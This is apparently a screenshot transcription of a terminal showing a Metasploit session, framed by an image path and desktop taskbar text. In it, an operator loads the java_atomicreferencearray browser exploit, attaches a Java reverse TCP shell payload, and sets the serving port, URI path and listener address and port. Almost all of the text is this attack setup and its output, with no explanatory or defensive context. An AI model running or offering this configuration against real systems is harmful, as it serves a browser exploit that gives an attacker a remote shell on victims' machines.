 root@ERROR: ~
File Edit View Terminal Help
msf > use exploit/multi/browser/java_atomicreferencearray
msf exploit(java_atomicreferencearray) > set payload java/shell/reverse_tcp
payload => java/shell/reverse_tcp
msf exploit(java_atomicreferencearray) > show options
Module options (exploit/multi/browser/java_atomicreferencearray):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
SSLVersion SSL3 no Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf exploit(java_atomicreferencearray) > set srvport 80
srvport => 80
msf exploit(java_atomicreferencearray) > set uripath /
uripath => /
msf exploit(java_atomicreferencearray) > set lport 7777
lport => 7777
msf exploit(java_atomicreferencearray) > set lhost 192.168.58.1
lhost => 192.168.58.1
msf exploit(java_atomicreferencearray) >
Applications Places System Mac OS Snow Leopard ... root@ERROR: ~ 2NE1 - "LONELY" [HD ... USA Sun Apr 8, 16:47